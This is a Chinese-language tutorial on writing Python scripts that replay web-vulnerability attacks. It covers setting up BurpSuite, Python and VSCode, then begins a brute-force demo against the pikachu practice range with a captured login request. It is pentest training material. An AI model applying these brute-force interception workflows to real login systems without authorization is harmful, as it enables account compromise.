Web 漏洞通用型 Python 复现脚本编写指南 V1.0
Web 漏洞通用型 Python 复现脚本编写指南 V1.0
前言
在复现 Web 漏洞的过程中通常会发 HTTP 请求来进行攻击, 这个操作是可以用 Python 的 requests, urllib, aiohttp, httpx 等网络请求库实现的(在此项指南中以 requests 库为例)
因此如果需要重复复现漏洞或是批量复现漏洞的话, 那么编写通用脚本, 之后需要的时候只需要跑脚本即可验证复现情况
此项指南旨在为上述过程的快速实现做一个常规的梳理, 希望能够帮助到有相关需求的同学
应用场景
对于攻击方可以通过发 HTTP 请求进行复现的 Web 漏洞
可以通过编写 Python 脚本发 HTTP 请求实现浮现措施的归档以及复用或者进一步集成到大的自动化复现项目中
PS: 对于 XSS 钓鱼攻击, CSRF 等针对用户的攻击, 不方便使用此种方式进行复现
环境准备
BrupSuit
BurpSuite是一个集成化的渗透测试工具,它集合了多种渗透测试组件,使我们自动化地或手工地能更好的完成对web应用的渗透测试和攻击。在渗透测试中,我们使用Burp Suite将使得测试工作变得更加容易和方便,即使在不需要娴熟的技巧的情况下,只有我们熟悉Burp Suite的使用,也使得渗透测试工作变得轻松和高效。
在本指南中主要会使用 BurpSuit 的 Proxy 功能拦截网络请求, 使用其 Community 版本即可
可在 Professional / Community 2022.9.6 | Releases (portswigger.net) 获取相应系统版本的 BurpSuit 安装包
个人对 BurpSuit 使用的随笔可参阅 BurpSuit | DailyNotes (ayusummer.github.io)
Community 版本不支持保存项目也是当有重复复现需求时不使用 Burp 而是编写自动化验证脚本的原因之一
Python
可在 Download Python | Python.org 获取相应系统版本的 Python 安装包
个人平时使用的是 Python 3.8 及以上的版本, 只是写写脚本不需要像大型项目一样考虑适配等复杂问题的时候个人比较倾向于更新的版本
不推荐使用 Python 2, Python 2 到 Python 3 的语法是不一样的, 很多库也无法适配
安装完 Python 之后可以考虑先换个源然后装下 requests 库
# 将 pip 默认源更改为清华源
pip config set global.index-url https://pypi.tuna.tsinghua.edu.cn/simple/
# 看下是否生效
pip config list
# 安装 requests 库
pip install requests
换源是因为默认源在中国大陆访问速度会比较慢, 这时使用国内的源会比较好
如果在 VSCode 中的终端中运行安装库的命令出现类似于如下报错
ERROR: Could not install packages due to an Environment: [WinError 2] 系统找不到指定的文件 : xxxxxxxxx -> xxxxx\\pythonxx\\Scripts\\xxx.exe.deleteme那么就是权限问题, 请使用管理员方式打开 VSCode
更多 Python 开发环境配置相关的内容可参阅 安装 Python | DailyNotes (ayusummer.github.io)
VSCode
个人平时比较倾向于使用 VSCode 连接远程 Linux 系统以及编写 Python 工具或是开发前端项目, 在本指南中主要会用到 VSCode 中的 RESTClinet, Thunder Client, Python 扩展
官网下载 VSCode 速度比较慢, 可以在下载时将直链替换国内镜像地址, 以达到更快的下载速度.
在下载按钮上右键复制链接, 或者点击下载后在浏览器下载或者是其他下载工具中可以找到软件下载的直链

复制该 URL 然后将 /stable 前的地址替换为国内镜像地址再进行下载即可, 如:
原地址:
https://az764295.vo.msecnd.net/stable/ccbaa2d27e38e5afa3e5c21c1c7bef4657064247/VSCodeUserSetup-x64-1.62.3.exe将
az764295.vo.msecnd.net替换为vscode.cdn.azure.cn得到新地址:新地址:
https://vscode.cdn.azure.cn/stable/ccbaa2d27e38e5afa3e5c21c1c7bef4657064247/VSCodeUserSetup-x64-1.62.3.exe然后通过这个新地址下载即可
安装完 VSCode 之后可以新建一个文件夹或者打开要放置 Python 脚本的文件目录, 然后安装 Thunder Client 以及 REST Client 扩展


VSCode 本身是比较轻量的, 基本上可以秒开, 因此如果电脑性能比较吃紧的话 VSCode 会是一个比较优秀的代码编辑器
不过 VSCode 有着强大的扩展商店, 如果安装了数量繁多的插件并且全局启用了他们, 那么想要流畅的打开 VSCode 可能也不是很容易
因此这里推荐对工作区(当前打开的文件目录或者是设置的VSCode工作区) 启用其需要的扩展来使得 VSCode 在打开相应的工作区时只加载本工作区中启用的扩展, 这样可以提高 VSCode 打开与运行的流畅度
安装扩展时默认是全局安装的, 因此安装完后可以先点击禁用按钮, 然后点击启用按钮的下拉菜单, 选择在
启用(工作区)来在当前工作区启用该扩展Jetbrains 家的软件, 比如 IDEA, Pycharm 等 IDE 在对口的项目中的使用体验会比较好, 不过当内存及硬盘不太好时单单是启动后的建立 Index 的步骤就会花费不少时间

需要汉化页面的话可以安装此扩展
在本教程的后续内容中将
- 使用 REST Client 发送 BurpSuit 抓取的 HTTP 请求(以及拷贝 curl 命令并导入到 Thunder Client)
- 使用 Thunder Client (类似于使用 Postman)发送 HTTP 请求以及生成可供参考的其他语言的 HTTP 请求代码
演示实例 - 以 pikachu 靶场基于表单的暴力破解为例
手工复现漏洞并使用 BurpSuit 拦截请求
打开 BurpSuit 的 Proxy 页面, 点击 Open Browser 按钮, BurpSuit 将会打开一个自带的 Chome 浏览器


访问 pikachu 靶场的 基于表单的暴力破解 页面

在本题漏洞的复现中, 将会暴力破解一个没有额外限制的登录接口, 手工输入几次账密看看效果
在尝试了多次手动登录观察了返回信息后大概了解该自动化该流程的思路了

那么此时打开 BurpSuit 的 Proxy 页面的 intercept is off 按钮将其切换为 intercept is on 的状态, 开始拦截登录请求

开启 Intercept 后再在 pikachu 靶场的 基于表单的暴力破解 页面登录一次可以看到左上角页面在加载

此时 BurpSuit 已经拦截到了此次请求

该页面中的数据可以修改(也就是常说的用 Burp 改包), 之后可以
点击
Forward按钮, 继续发送 (已修改过) 的请求, 此时浏览器将继续发送 (在 Burp 中修改过的) 请求
将通过
在编辑区域右键 / 点击 Action 按钮 / 编辑区域右上角的三横线菜单 -> Send to Repeater将请求发送到Repeater来重复 (修改并) 发送登录请求
之后就可以在 Repeater 页面看到刚才的请求了

可以在此处修改并点击编辑区域左上角的
Send按钮发送 (修改后) 的请求然后就可以在
Response区域看到返回的响应内容了
之后还可以使用 BurpSuit 的 Intruder 模块来进行自动化的暴力破解操作, 但是这里就不在赘述了
一方面是因为本指南意不在此
另一方面是 Community 版本的爆破速度太慢了
几个小时才能发送几百条的水平
将 HTTP 请求保存下来并使用 REST Clinet 发送并拷贝 Linux curl 命令
复制 BurpSuit Proxy 页面拦截到的登录请求信息, 也即
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: 192.168.2.31:9221
Content-Length: 45
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.31:9221
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.31:9221/vul/burteforce/bf_form.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=4v6itaf5q06hhm24uiuvmdps67
Connection: close
username=admin&password=password&submit=Login
在 VSCode 打开的存放 Python 脚本并启用了 REST Client 和 Thunder Client 的工作区中新建一个文件并粘贴刚才复制的 HTTP 请求, 然后会在内容左上方看到一个 Send Request 按钮, 点击后即可在右侧 Response 区域看到响应结果
文件名和后缀都不重要, 有辨识度即可

这样就实现了把关键请求保存下来而不用使用 Professional 的 BurpSuit 保存工作区的功能
